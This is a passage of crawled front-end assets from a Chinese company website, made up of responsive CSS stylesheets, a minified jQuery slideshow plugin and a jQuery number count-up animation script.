  color: #052c7c;
  transition: .5s;
}

.xwzxxq-c-r-btn .xwzxxq-c-r-btn-pver:hover {
  opacity: .5;
  transition: 1s;
}

.xwzxxq-c-r-btn .xwzxxq-c-r-btn-next:hover {
  opacity: .5;
  transition: 1s;
}

.fwfw-c ul li {
  box-shadow: 0 0 20px #eff5fb;
}

/* 网站地图 结束 */

/* 发展历程 开始 */

.fzlc-m {
  display: none;
}

.fzlc-c {
  width: 1200px;
  margin: 0 auto;
  /* background: url(../images/fzlc-t-ico.png) no-repeat center top, url(../images/fzlc-c-zhong.png) repeat-y center;*/
  padding-bottom: 34px;
  margin-bottom: 110px;
}

.fzlc-c>ul {
  padding-left: 66px;
  padding-top: 126px;
  padding-right: 83px;
}

.fzlc-c>ul>li {
  overflow: hidden;
  margin-bottom: 60px;
}

.fzlc-c ul li .text {
  width: 376px;
  float: left;
  min-height: 164px;
  background: #f8f8f8;
  padding: 0 35px;
  padding-top: 36px;
  border-radius: 10px;
  position: relative;
}

.fzlc-c ul li.on .text {
  float: right;
}

.fzlc-c ul li .text h3 {
  font-size: 24px;
  color: #ff8203;
  margin-bottom: 20px;
}

.fzlc-c ul li .text ul li {
  font-size: 14px;
  line-height: 20px;
  color: #696969;
  background: url(../images/fzlc-c-li-d.png) no-repeat left 7px;
  padding-left: 16px;
  margin-bottom: 10px;
}

.fzlc-c ul li .text span {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  right: -97px;
}

.fzlc-c ul li .img {
  float: right;
  width: 48%;
  padding-top: 10px;
  overflow: hidden;
}

.fzlc-c ul li .img img {
  float: left;
  width: 48%;
  margin: 10px 4% 10px 0;
}

.fzlc-c ul li .img img:nth-child(2n) {
  margin-right: 0;
}

.fzlc-c ul li.on .img {
  float: left;
}

/* 发张历程 结束 */

.mail-m {
  display: none;
}

.foot-m {
  display: none;
}

.foot-m {
  width: auto;
}

.head-m {
  display: none;
}

.banner-m {
  display: none;
}

.banner-m img {
  width: 100%;
}

.head-m h1 img {
  width: 154px;
}

.news-list-m li {
  width: 100%;
  height: 140px;
  background: #0846c5;
  float: left;
  margin-right: 36px;
  padding-left: 20px;
  padding-right: 34px;
  padding-top: 27px;
  margin-top: 20px;
  transition: .5s;
  box-sizing: border-box;
}

.news-list-m li .left {
  float: left;
  font-size: 36px;
  line-height: 24px;
  color: #fff;
}

.news-list-m li .right {
  float: left;
  width: 60%;
  margin-left: 15px;
}

.news-list-m li .right h3 {
  font-size: 18px;
  line-height: 24px;
  font-weight: normal;
  margin-bottom: 15px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  color: #ffffff;
}

.news-list-m li .right h3 a {
  color: #ffffff;
}

.news-list-m li .left span {
  display: block;
  font-size: 18px;
  font-weight: normal;
  margin-top: 10px;
}

.news-list-m li .right p {
  font-size: 12px;
  line-height: 24px;
  color: #fff;
  height: 48px;
  overflow: hidden;
}

.news-list-m {
  display: none;
}

.foot-m {
  padding: 0 20px;
}

.two-nav-m {
  background: #0a307f;
  padding: 20px;
}

.foot-m .hd726 {
  display: none;
}

.two-navM {
  display: none;
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 999;
  line-height: 36px;
  font-size: 16px;
  opacity: .9;
  box-sizing: border-box;
}

.two-nav-m ul {
  width: 90%;
  margin: 0 auto;
}

.two-nav-m li {
  overflow: hidden;
  line-height: 60px;
}

.two-nav-m a {
  color: #fff;
  float: left;
  width: 80%;
  height: 100%;
}

.two-nav-m span {
  float: right;
  color: #fff;
  background: url(../images/m-headNav.png) no-repeat;
  width: 20px;
  height: 20px;
  background-size: 20px;
  margin-top: 23px;
}

.zz {
  background: #000;
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 20;
  display: none;
  opacity: 0.6;
}

.h-banner-list-m h3 {
  font-size: 14px;
}

.h-banner-list-m .item3 .img {
  width: 46px;
}

.h-banner-list-m {
  display: none;
  margin-top: 20px;
}

.h-banner-list-m img {
  width: 100%;
}

.h-banner-list-m {
  width: 100%;
  text-align: center;
}

.h-banner-list-m {
  padding-bottom: 30px;
  border-bottom: 1px solid #ececec;
}

.h-banner-list-m .swiper-slide {
  padding-left: 20px;
  padding-right: 20px;
  /* background: #fff;
    box-shadow: 0 0 20px #eaf3fa; */
  box-sizing: border-box;
}

.h-banner-list-m {
  overflow: hidden;
}

.team-c-l-text-m {
  display: none;
}

.xwzxxq-c-l-content {
  float: right;
  width: 90%;
}

.xwzxxq-c-l-text-sx {
  float: none;
}

.xwzxxq-c-l-text-sx .shangxia .left {
  width: auto;
  float: none;
}

.xwzxxq-c-l-text-sx .shangxia .fight {
  float: right;
  display: none;
}

.shangxia {
  padding: 0 0 20px 0;
}

.ser-list-m {
  display: none;
}

.fw {
  position: relative;
}

.fw ul {
  display: none;
  width: 100%;
  position: absolute;
  left: 0;
  top: 52px;
  background: #fff;
  text-indent: 2em;
  border: 1px solid #d9e4fc;
  border-top: none;
}

.fw ul li {
  cursor: pointer;
}

.two-nav-m-top {
  background: #fff;
  padding: 10px 20px;
}

.two-nav-m-top span {
  float: right;
  color: #199aec;
  font-weight: normal;
  font-size: 18px;
  cursor: pointer;
  width: 20px;
  height: 20px;
  margin-top: 7px;
  background: url(../images/close-ico.png) no-repeat;
  background-size: 20px;
}

.two-nav-m-top img {
  width: 110px;
}

.foot-m .hd726 a {
  width: 40px;
  height: 50px;
  float: left;
}

.foot-m .hd726 .a1 {
  background: url(../images/hd-a1.png) no-repeat;
  background-size: 40px;
}

.foot-m .hd726 .a2 {
  background: url(../images/hd-a2.png) no-repeat;
  background-size: 40px;
}

.xwzxxq-c-l .line727 {
  border-bottom: 1px solid #efefef;
  overflow: hidden;
}

@media screen and (max-width: 1100px) {
  .h-banner-list-m .img {
    width: 35px;
    margin-bottom: 5px;
  }
  .lxwm-c-t-fwrx span {
    font-size: 22px;
  }
  .lxwm-c-t-zb h3 {
    font-size: 18px;
  }
  .lxwm-c-t-fb h3 {
    font-size: 18px;
  }
  .ser-list>ul>li .text .left {
    margin: 0;
  }
  .xwzxxq-c-l-content {
    width: auto;
    margin-top: 20px;
  }
  .xwzxxq-c {
    margin-bottom: 0;
  }
  .xwzxxq-c-l h3 {
    margin-bottom: 5px;
    font-size: 18px;
  }
  .xwzxxq-c-l-sun {
    margin-bottom: 20px;
  }
  .xwzxxq-c-l-sun .gjie {
    display: none;
  }
  .xwzxxq-c-l-text {
    padding-bottom: 20px;
  }
  .xwzxxq-c-l h3 {
    text-align: center;
  }
  .xwzxxq-c-r {
    display: none;
  }
  .xwzxlm {
    margin-bottom: 0 !important;
  }
  .mail-b {
    display: none;
  }
  .hd726 {
    display: none !important;
  }
  .foot-m .hd726 {
    display: block !important;
  }
  .ser-list-p {
    display: none;
  }
  .ser-list-m {
    display: block;
  }
  body {
    background: #fff;
  }
  .ser-list>ul>li .text .btn {
    display: none;
  }
  .news-list-m li .right {
    float: none;
    margin-left: 60px;
    width: auto;
  }
  .wzdt-c {
    width: auto;
    padding: 0 20px;
    margin-bottom: 30px;
  }
  .wzdt-c-list>ul {
    border: none;
  }
  .wzdt-c-list>ul>li {
    float: none;
    width: auto;
    text-align: left;
  }
  .wzdt-c-list>ul>li .wzdt-twoNav li {
    display: inline-block;
  }
  .wzdt-c-list>ul>li .wzdt-twoNav {
    top: 0;
    left: 80px;
    padding: 0;
    padding-left: 14px;
  }
  .news {
    margin-bottom: 20px;
    padding-bottom: 20px;
  }
  .team {
    padding-top: 30px;
  }
  .team-c-l-text-m {
    display: block;
  }
  .team-c-l .bd {
    display: none;
  }
  .h-banner-list-m {
    display: block;
  }
  .team-c-l-qh {
    display: none;
  }
  .fzlc-c ul li .text span {
    display: none;
  }
  .fwfw-c {
    margin-bottom: 0;
  }
  .gywm-c {
    margin-bottom: 28px;
  }
  .fzlc-c>ul {
    padding: 0 20px;
  }
  .fzlc-c ul li .img {
    width: 100%;
  }
  .fzlc-c ul li .img img {
    width: 32%;
    margin-right: 2%;
  }
  .fzlc-c ul li .img img:nth-child(2n) {
    margin-right: 2%;
  }
  .fzlc-c ul li .img img:nth-child(3n) {
    margin-right: 0;
  }
  .lxwm-c-jj {
    padding: 40px 0 0;
  }
  .lxwm-c-jj h3 {
    margin: 0;
    font-size: 18px;
    font-weight: normal;
  }
  .lxwm-c-jj-inp div {
    height: 40px;
    line-height: 40px;
  }
  .fzlc-c {
    background: none;
    margin-bottom: 0;
    padding-bottom: 0px;
  }
  .lm {
    margin-bottom: 20px;
  }
  .search {
    margin-right: 0;
    padding-right: 0;
  }
  .gywmlm {
    margin-bottom: 20px;
    padding-top: 20px;
    height: auto;
    padding-bottom: 20px;
  }
  .fzlc-c ul li .text ul li {
    width: 100%;
    height: auto;
  }
  .fzlc-c ul li .text {
    height: auto;
  }
  .fzlc-c ul li .text {
    float: none !important;
    width: 100%;
    box-sizing: border-box;
    padding-bottom: 20px;
  }
  .fwfw-c ul li .text {
    height: 64px;
    overflow: hidden;
  }
  .fzlc-c ul li .img {
    float: none;
  }
  .fzlc-c {
    width: auto;
  }
  .xsdfl-img img {
    width: 100%;
  }
  .foot-c-l-nav {
    margin-bottom: 10px;
    margin-top: 0;
  }
  .foot-iphone {
    margin-bottom: 10px;
  }
  .foot-c-r {
    float: none;
    margin-top: 0;
  }
  .h-banner-list-m .text {
    display: none;
  }
  .address {
    margin: 0;
    margin-bottom: 10px;
  }
  .foot-c-t {
    padding-bottom: 0;
  }
  .foot-c-l-b {
    margin-bottom: 0;
    line-height: 22px;
    text-align: center;
  }
  .foot-c-r-rwm {
    margin-top: 20px;
  }
  .foot-c-l {
    float: none;
  }
  .news-list-qh a {
    margin-top: 20px;
  }
  .news-list-m {
    display: block;
  }
  .about-us .more {
    margin-top: 15px;
  }
  .about {
    background: #2c64c1;
  }
  .about-title {
    padding-bottom: 30px;
    padding-top: 15px;
  }
  .about-list ul li em {
    font-size: 20px;
  }
  .about-list ul {
    overflow: hidden;
  }
  .about-list ul li {
    float: left;
    width: 33% !important;
    margin-right: 0 !important;
    background: none;
    padding-bottom: 20px;
  }
  .team-c-r ul li .img {
    overflow: hidden;
  }
  .team-c-r ul li .img a {
    display: block;
    width: 100%;
    padding-bottom: 123.77%;
    position: relative;
    overflow: hidden;
  }
  .team-c-r ul li .img a img {
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
  }
  .ser-list ul li .text span {
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
  }
  .news-list {
    display: none;
  }
  .ser {
    margin-top: 50px;
    margin-bottom: 10px;
    padding-bottom: 10px;
  }
  .ser-list ul li .text {
    padding-bottom: 10px;
  }
  .banner-m {
    display: block;
  }
  .head {
    display: none;
  }
  .foot-m {
    display: block;
    padding: 15px 0;
  }
  .head-m {
    display: block;
  }
  .nav {
    display: none;
  }
  .head-c {
    width: auto;
    padding: 10px 20px;
  }
  .h-banner {
    display: none;
  }
  .news-title {
    margin-bottom: 5px;
  }
  .ser-title {
    width: auto;
    margin-bottom: 20px;
  }
  .ser-list {
    width: auto;
    padding: 0 20px;
  }
  .ser-list ul {
    width: auto;
  }
  .ser-list ul li {
    width: 48%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .ser-list ul li img {
    width: 100%;
  }
  .ser-list ul li:nth-child(odd) {
    float: left;
  }
  .ser-list ul li:nth-child(even) {
    float: right;
  }
  .about-title {
    width: auto;
  }
  .news-c {
    width: auto;
    padding: 0 20px;
  }
  .news-list ul {
    width: auto;
  }
  .h-banner-list {
    display: none;
  }
  .news-list ul li {
    width: 48%;
    margin-right: 0;
    box-sizing: border-box;
  }
  .news-list ul li:nth-child(even) {
    float: right;
  }
  .team-c {
    width: auto;
    text-align: center;
    padding: 0 20px;
    margin-bottom: 30px;
  }
  .team-c-l {
    float: none;
    width: 90%;
    margin: 0 auto;
  }
  .team {
    height: auto;
    background: none;
  }
  .team-c-r {
    float: none;
    width: auto;
  }
  .team-c-r ul li {
    width: 48%;
    margin-right: 0;
    height: auto;
  }
  .team-c-r ul li img {
    width: 100%;
  }
  .team-c-r ul li:nth-child(even) {
    float: right;
  }
  .mail-t-c {
    width: auto;
  }
  .about-us {
    width: auto;
  }
  .about-us-text {
    width: auto;
    padding: 0 20px;
  }
  .about {
    overflow: hidden;
  }
  .foot-c {
    display: none;
  }
  .team-c-l-text {
    width: auto;
  }
  .team-c-l-qh {
    margin-top: 10px;
  }
  .team-c-r ul {
    width: auto;
  }
  .team-c-r ul li .img .text {
    width: auto;
  }
  .mail-b-c {
    width: auto;
  }
  .mail-b-c li {
    width: 35%;
  }
  .mail-b-c li img {
    width: 100%;
  }
  .mail-b-c-pver {
    display: none;
  }
  .mail-b-c-next {
    display: none;
  }
  .mail-m .mail-b-c {
    width: auto;
    height: 62px;
    overflow: hidden;
    margin-bottom: 40px;
    padding-top: 10px;
    /* padding-bottom: 35px; */
  }
  .mail-b {
    height: auto;
    padding: 0 20px;
    width: auto;
  }
  .mail-m .mail-b-c ul {
    overflow-x: auto;
    height: 79px;
    white-space: nowrap;
  }
  .mail-m .mail-b-c ul li {
    display: inline-block;
    float: none;
  }
  .mail-m {
    display: block;
  }
  .mail {
    display: none;
  }
  .fwxm-c {
    width: auto;
    padding: 0 20px;
  }
  .fwxm-c>ul {
    width: auto;
  }
  .fwxm-c>ul>li {
    width: 48%;
    margin-right: 0;
    height: auto;
    margin-bottom: 30px;
  }
  .fwxm-c>ul>li img {
    width: 100%;
  }
  .fwxm-c ul li .img span {
    background-size: 100%;
  }
  .fwxm-c>ul>li:nth-child(even) {
    float: right;
  }
  .fwxm-c>ul>li .text .btn {
    display: none;
  }
  .lm h3 {
    background-size: 170px;
  }
  .tdzslm h3 {
    background-size: 92px;
  }
  .tdzs-c>ul {
    margin-bottom: 30px;
  }
  .lxwm-c-t {
    background: none;
  }
  .tdzs-c>ul>li {
    height: auto;
  }
  .fwxmxq-c {
    width: auto;
    padding: 0 20px;
    margin-bottom: 40px;
  }
  .fwxmxq-c img {
    max-width: 100%;
    height: auto !important;
  }
  .shangxia .left {
    width: 70%;
  }
  .fwxmxq-c-sun a {
    display: none;
  }
  .fwxmxq-c-sun span {
    background-size: 16px;
  }
  .fwxmxq-c-sun {
    padding-bottom: 10px;
  }
  .fwxmxq-c-sun .s1 {
    margin-right: 10px;
  }
  .fwfw-c {
    width: auto;
    padding: 0 20px;
  }
  .fwfw-c ul {
    width: auto;
  }
  .fwfw-c ul li {
    margin-right: 0;
    width: 48%;
    box-sizing: border-box;
    padding: 30px;
    height: 218px;
  }
  .fwfw-c ul li:nth-child(even) {
    float: right;
  }
  .gywm-c {
    width: auto;
    padding: 30px 20px;
  }
  .gywmlm .btn {
    margin-top: 0;
  }
  .gywmlm .btn a {
    width: 100px;
    font-size: 14px;
    height: 32px;
    line-height: 32px;
  }
  .lxwm-c {
    width: auto;
    padding: 0 20px;
  }
  .lxwm-c-jj-inp div {
    width: 100%;
    box-sizing: border-box;
    margin-bottom: 15px;
  }
  .lxwm-c-jj-inp .fw {
    width: 100%;
    box-sizing: border-box;
  }
  .lxwm-c-jj-inp .bz {
    width: 100%;
    box-sizing: border-box;
    margin-bottom: 15px;
  }
  .lxwm-c-jj-inp .yzm {
    width: 100%;
    box-sizing: border-box;
    margin-bottom: 15px;
  }
  .lxwm-c-jj-inp .yzm input {
    width: 68%;
  }
  .lxwm-c-jj-inp .yzm img {
    height: 38px;
  }
  .lxwm {
    padding-bottom: 30px;
  }
  .two-nav-m li {
    line-height: 36px;
    height: 36px;
  }
  .two-nav-m span {
    margin-top: 8px;
  }
  .tdzs-c {
    width: auto;
    padding: 0 20px;
  }
  .tdzs-c>ul>li {
    width: 48%;
    margin-left: 0;
  }
  .tdzs-c>ul>li img {
    width: 100%;
  }
  .tdzs-c>ul>li .text {
    width: 100%;
    box-sizing: border-box;
    height: 58px;
  }
  .tdzs-c>ul>li:nth-child(even) {
    float: right;
  }
  .tdzsxq-c {
    width: auto;
    padding: 0 20px;
  }
  .tdzsxq-c-l .img img {
    text-align: center;
  }
  .tdzsxq-c-l {
    width: auto;
    float: none;
  }
  .tdzsxq-c-r {
    float: none;
    width: auto;
  }
  .tdzsxq-c-qh {
    margin-top: 50px;
  }
  .xwzx-c {
    width: auto;
    padding: 0 20px;
  }
  .xwzx-c>ul {
    width: auto;
  }
  .xwzx-c>ul>li {
    width: 100%;
    margin-right: 0;
    box-sizing: border-box;
    float: none;
    box-sizing: border-box;
    height: auto;
    overflow: hidden;
    padding-top: 20px;
    padding-bottom: 10px;
  }
  .xwzx-c>ul {
    margin-bottom: 20px;
  }
  .xwzx-c>ul>li .right .more {
    margin-top: 12px;
  }
  .xwzx-c>ul>li .right h3 {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
  }
  .xwzx-c>ul>li .right p {
    height: 48px;
    overflow: hidden;
  }
  .xwzx-c>ul>li .right {}
  .xwzxxq-c {
    width: auto;
    padding: 0 20px;
  }
  .xwzxxq-c-l {
    width: auto;
    float: none;
  }
  .xwzxxq-c-r {
    width: auto;
    float: none;
  }
  .left-fx {
    display: none;
  }
  .xwzxxq-c-l-text img {
    width: 100%;
  }
  .xwzxxq-c-l-sun a {
    display: none;
  }
  .xwzxxq-c-l-sun {
    text-align: center;
  }
  .search a img {
    margin-top: 6px;
    width: 30px;
  }
  .foot-c-r span {
    text-align: center;
  }
  .hd726 {}
  .lm {
    /*height: 145px;*/
  }
  .gywmlm {}
  .news-list-m li {
    padding: 10px 15px;
    height: 115px;
  }
  .news-list-m li .left {
    font-size: 18px;
  }
  .about-us-title h2 span {
    font-size: 16px;
    margin-top: 5px;
  }
  .about-us-title>span {
    margin-top: 5px;
  }
  .news-title h2 span {
    font-size: 16px;
    margin-top: 5px;
  }
  .news-title>span {
    margin-top: 5px;
  }
  .about-title h3 {
    font-size: 16px;
  }
  .lxwm-c-t-fwrx {
    margin-bottom: 20px;
  }
  .lxwm-c-t-zb {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 750px) {
  .lm h3 em {
    font-size: 30px;
  }
  .gywmlm {}
}

@media screen and (max-width: 650px) {
  .tdzs-c>ul>li {
    margin-bottom: 40px;
  }
  .tdzsxq-c-qh a {
    display: block;
    float: none;
    width: 100%;
  }
  .tdzsxq-c-qh a {
    margin: 10px 0;
    height: 40px;
    line-height: 40px;
  }
  .tdzsxq-c-qh .tdzsxq-c-qh-prve .s2, .tdzsxq-c-qh .tdzsxq-c-qh-next .s2 {
    display: none;
  }
  .tdzsxq-c-qh .tdzsxq-c-qh-prve .s1 {
    padding-left: 34px;
    padding-right: 60px;
    text-align: center;
  }
  .tdzsxq-c-qh .tdzsxq-c-qh-next .s1 {
    padding-right: 34px;
    padding-left: 60px;
    text-align: center;
  }
}

@media screen and (max-width: 550px) {
  .fzlc-c ul li .img img {
    width: 48%;
    margin-right: 4%;
  }
  .fzlc-c ul li .img img:nth-child(3n) {
    margin-right: 4%;
  }
  .fzlc-c ul li .img img:nth-child(2n) {
    margin-right: 0;
  }
  .fwfw-c ul li {
    width: 100%;
    margin-right: 0 !important;
  }
  .shangxia .fight {
    display: none;
  }
  .ser-title h3 span {
    font-size: 16px;
    margin-top: 5px;
  }
  .ser-title>span {
    margin-top: 10px;
  }
}

@media screen and (max-width: 450px) {
  .fwxm-c>ul>li {
    float: none;
    width: 100%;
    margin-right: 0 !important;
  }
}

@media screen and (max-width: 400px) {
  .lm h3 em {
    font-size: 24px;
  }
  .gywmlm {}
  .xwzx-c>ul>li .left {
    display: none;
  }
  .xwzx-c>ul>li .right .date {
    display: block;
  }
  .tdzs-c>ul>li {
    width: 100%;
    margin-right: 0 !important;
    margin-bottom: 30px;
  }
}

.hd726 {
  position: fixed;
  right: 10px;
  bottom: 100px;
  z-index: 9999;
}

.hd726 a {
  display: block;
  width: 90px;
  height: 100px;
}

.hd726 .a1:hover {
  opacity: 0.8;
}

.hd726 .a2:hover {
  opacity: 0.8;
}

.hd726 .a1 {
  background: url(../images/hd-a1.png) no-repeat;
  display: none;
}

.hd726 .a2 {
  background: url(../images/hd-a2.png) no-repeat;
}

.fw a {
  float: right;
  width: 22px;
  height: 22px;
  background: url(../images/fw-a.png) no-repeat;
  margin-right: 63px;
  margin-top: 18px;
}

.h-banner-list-c li:hover {
  background: #052c7c;
  transition: 1s;
  color: #fff;
}

.h-banner-list-c li:hover h3 {
  color: #fff;
}

.h-banner-list-c li:hover .text {
  color: #fff;
}

.c_sitemap {
  text-align: center;
  background: url(../images/xixian.png) repeat-x center 85px;
  padding: 100px 0;
  min-height: 450px;
}

.c_sitemap ul {
  display: inline-block;
  vertical-align: top;
  padding: 30px 26px 0;
}

.c_sitemap ul li {
  font-size: 14px;
}

.c_sitemap ul li a {
  display: block;
  color: #343434;
  line-height: 34px;
}

.c_sitemap ul li a:hover {
  color: #00468C;
}

.c_sitemap ul li.c_jit {
  font-size: 16px;
  margin-bottom: 10px;
}

.c_sitemap ul li.c_jit a {
  border-bottom: 2px solid transparent;
  height: 54px;
  line-height: 54px;
}

.c_sitemap ul li.c_jit a:hover {
  font-weight: bold;
  border-color: #00468C;
}

@media screen and (max-width: 1200px) {
  .c_sitemap {
    background: none;
    padding: 0;
  }
  .c_sitemap ul {
    display: block;
    padding: 15px 12px;
    border-bottom: 1px dashed #eee;
  }
  .c_sitemap ul li.c_jit {
    margin-bottom: 0px;
  }
  #ad1 {
    display: none;
  }
}

--- FILE ---
content_type: text/css
request_url: http://senhaijs.com/Resources/css/xj.css
body_size: 432
content:
body {
}
.nav-c-list > ul > li{
    padding:0 35px!important;
}
.about-us {
    box-shadow: 0 5px 20px rgb(0 0 0 / 6%)!important;
    margin-bottom:69px!important;
}
.nav-c-list>ul>li{
    padding:0 30px!important;
}
.search{
    margin-right:0!important;
}
.nav-c-list li .twoNav{
    width:160px;
    left:50%;
    margin-left:-80px;
}
.ser-list ul li .text{
    height:78px;
    box-sizing:border-box;
}

--- FILE ---
content_type: application/javascript
request_url: http://senhaijs.com/Resources/js/jquery.Yl.Slide.min.js
body_size: 6021
content:
!function($,e,t,n){var i=function(e,t){this.edition="v1.1",this.$element=e,this.pic_index=0,this.setTimes=null,this.defaults={wrapper:".Yl-wrapper",slideClass:".Yl-slide",stylePrefix:".Yl-",slideLength:3,pages:!0,pagination:".Yl-pagination",pagingSelect:".Yl-pagination-bullet-active",autoplay:5e3,imgTemplate:{},fontTemplate:{},fontAnimationMode:{},customTemplate:{},resource:[],loading:function(){},callback:function(){},before:function(){},after:function(){}},this.options=$.extend({},this.defaults,t)};i.prototype={decon:function(e){var t=this,n={wrapper:t.options.wrapper,slideClass:t.options.slideClass,stylePrefix:t.options.stylePrefix,slideLength:t.options.slideLength,pages:t.options.pages,pagination:t.options.pagination,pagingSelect:t.options.pagingSelect,autoplay:t.options.autoplay,imgTemplate:t.options.imgTemplate,fontTemplate:t.options.fontTemplate,fontAnimationMode:t.options.fontAnimationMode,customTemplate:t.options.customTemplate,resource:t.options.resource,loading:t.options.loading,callback:t.options.callback,before:t.options.before,after:t.options.after};return e.call(t,n)},util:{eachs:function(e,i,s,a,l,o,r){for(var c,d=t.createDocumentFragment(),p=0;p<i;p++)c=t.createElement(a),o!==n&&""!==o&&0===p?c.className=o:(c.className=s,r!==n&&""!==r?c.className+=" "+r+p:""),d.appendChild(c);"end"==l?e.append(d):e.prepend(d)},splits:function(e){var t=e.split(".")[1];return t},obj:function(e,t){var n=e.length,i=0,s=!1;if("object"==typeof e?e[0][0]instanceof Array?s=!0:console.log("Parameter error!"):"",s)for(;i<n;i++)t.call(this,e[i])},addTemp:function(e,t,n,i,s){for(var a=Object.keys(t).length,l=this,o=0;o<a;o++)if(t==i)for(var r=0;r<t[o].length;r++){var c=$(t[o][r]),d=s[o][r];c.addClass(d),e.find(n).eq(o).append(c.html("slideInLeft"==d?l.setText_a(c):l.setText(c)))}else e.find(n).eq(o).append(t[o])},getRandomNum:function(e,t){var n=t-e,i=Math.random();return e+Math.round(i*n)},setText:function(e){var t=e.text(),n=this;t=t.replace(/ /g,"^");for(var i=t.split(""),s="",a=0;a<i.length;a++)s+="<i style='transition-delay:0."+n.getRandomNum(1,8)+"s;-webkit-transition-delay:0."+n.getRandomNum(1,8)+"s'>"+i[a]+"</i>";return s=s.replace(/\^/g,"&nbsp;"),s=s.replace("> <",">&nbsp;<")},setText_a:function(e){var t=e.text(),n="",i=0,s=this;for(t=t.replace(/ /g,"^"),t=t.replace(" ","^");i<t.length;){var a=s.getRandomNum(2,5),l=.1*s.getRandomNum(8,20);n+="<i><b style='transition-delay:"+l+"s;-webkit-transition-delay:"+l+"s'>"+t.substr(i,a)+"</b></i>",i+=a}n=n.replace(/\^/g,"&nbsp;"),n=n.replace("> <",">&nbsp;<"),e.html(n)},showtxt:function(e,t){setTimeout(function(){e.addClass("act")},t)},hidetxt:function(e,t){e.find(t).find(".act").removeClass("act")}},slide:{start:function(e,t,n,i,s){var a=this,l=n.slideLength,o=e.find(n.slideClass),r=n.autoplay,c=n.imgTemplate,d=n.slideClass,p=n.stylePrefix,f=n.fontTemplate,u=n.pagination,m=n.pagingSelect,g=i.splits,h=n.after,v=n.before;a.setTimes=setTimeout(function(){a.start(e,t,n,i,s)},r),s.call(a,e,t,n,i,a.setTimes);var T={total:l,ele:o,index:t,pause:function(){a.closeSlide(a.setTimes)},play:function(){a.setTimes=setTimeout(function(){a.start(e,t,n,i,s)},r)}};v.call(a,T),i.hidetxt(e,d),a.removeImgStyle(e,c),a.addImgStyle(e,c,t,r),a.fontImgActive(e,i,c,t,p,f),o.eq(t).fadeIn().siblings().fadeOut(),a.tabIcon(e,u,t,g(m)),t<l-1?t++:t=0,h.call(a,T)},onClickTab:function(e,t,n,i,s){var a=this;e.find(n.pagination+" span").on("click",function(){var t=$(this),l=t.index();a.slide.closeSlide(s),a.setTimes=setTimeout(function(){a.slide.start(e,l,n,i,a.slide.onClickTab.bind(a))},200)})},closeSlide:function(e){clearTimeout(e)},addImgStyle:function(e,t,n,i){e.find("."+$($(t[n])[0]).attr("class")).css({animation:"Yl-img_an "+parseInt(i/1e3+1)+"s forwards"})},removeImgStyle:function(e,t){for(var n=Object.keys(e.find(t)).length,i=0;i<n;i++)e.find("."+$($(t[i])[0]).attr("class")).css({animation:""})},tabIcon:function(e,t,n,i){e.find(t+" span").eq(n).addClass(i).siblings().removeClass(i)},fontImgActive:function(e,t,n,i,s,a){t.showtxt(e.find("."+$($(n[i])[0]).attr("class")),0);for(var l=Object.keys(a).length,o=0,r=0;o<l;o++)for(var c=Object.keys(a[o]).length;r<c;r++)t.showtxt(e.find(s+i+" ."+$($(a[o])[r]).attr("class")),500),t.showtxt(e.find(s+i+" ."+$($(a[o])[r]).attr("class")),500),t.showtxt(e.find(s+i+" ."+$($(a[o])[r]).attr("class")),500)}},loads:{res:function(e,t,n){if(0!==e.length)for(var i=this,s=e,a=s.length,l=0,o=0;o<a;o++){var r=new Image;r.src=s[o],r.complete?i.getFun(++l,a,t,n):r.onload=function(){i.getFun(++l,a,t,n)}}else n.call(i,100)},setNum:function(e,t,n){var i=this;n.call(i,e),t.call(i,e)},getFun:function(e,t,n,i){var s=this,a=Math.floor(e/t*100);s.setNum(a,n,i)}},render:function(){var e=this;$(e.$element.selector).length>0?e.loads.res(e.options.resource,e.options.loading,function(t){100==t&&(e.decon(function(t){e.$element.children().hasClass(e.util.splits(t.wrapper))===!1?e.util.eachs(e.$element,1,e.util.splits(t.wrapper),"div"):"",e.$element.children(t.wrapper).children().hasClass(e.util.splits(t.slideClass))===!1?e.util.eachs(e.$element.children(t.wrapper),t.slideLength,e.util.splits(t.slideClass),"div","","",e.util.splits(t.stylePrefix)):"",t.pages===!0&&e.$element.find("div").hasClass(e.util.splits(t.pagination))===!1?(e.util.eachs(e.$element,1,e.util.splits(t.pagination),"div","end"),e.util.eachs(e.$element.find(t.pagination),t.slideLength,"","span","")):"",e.util.obj([t.imgTemplate,t.fontTemplate,t.customTemplate],function(n){e.util.addTemp(e.$element,n,t.slideClass,t.fontTemplate,t.fontAnimationMode)}),e.util.hidetxt(e.$element,t.slideClass),e.slide.fontImgActive(e.$element,e.util,t.imgTemplate,0,t.stylePrefix,t.fontTemplate)}),e.options.callback.call(e,e.defaults),e.slide.start(e.$element,e.pic_index,e.options,e.util,e.slide.onClickTab.bind(e)))}):console.log("Component failed！")}},$.fn.YlSlide=function(e){var t=new i(this,e);return t.render()}}(jQuery,window,document),"function"==typeof define&&(define.amd||define.cmd)&&define("YlSlide",[],function(){return YlSlide.render()});

--- FILE ---
content_type: application/javascript
request_url: http://senhaijs.com/Resources/js/upNum.js
body_size: 1987
content:
$.fn.countTo = function(a) {
    a = a || {};
    return $(this).each(function() {
        var c = $.extend({},
        $.fn.countTo.defaults, {
            from: $(this).data("from"),
            to: $(this).data("to"),
            speed: $(this).data("speed"),
            refreshInterval: $(this).data("refresh-interval"),
            decimals: $(this).data("decimals")
        },
        a);
        var h = Math.ceil(c.speed / c.refreshInterval),
        i = (c.to - c.from) / h;
        var j = this,
        f = $(this),
        e = 0,
        g = c.from,
        d = f.data("countTo") || {};
        f.data("countTo", d);
        if (d.interval) {
            clearInterval(d.interval)
        }
        d.interval = setInterval(k, c.refreshInterval);
        b(g);
        function k() {
            g += i;
            e++;
            b(g);
            if (typeof(c.onUpdate) == "function") {
                c.onUpdate.call(j, g)
            }
            if (e >= h) {
                f.removeData("countTo");
                clearInterval(d.interval);
                g = c.to;
                if (typeof(c.onComplete) == "function") {
                    c.onComplete.call(j, g)
                }
            }
        }
        function b(m) {
            var l = c.formatter.call(j, m, c);
            f.html(l)
        }
    })
};
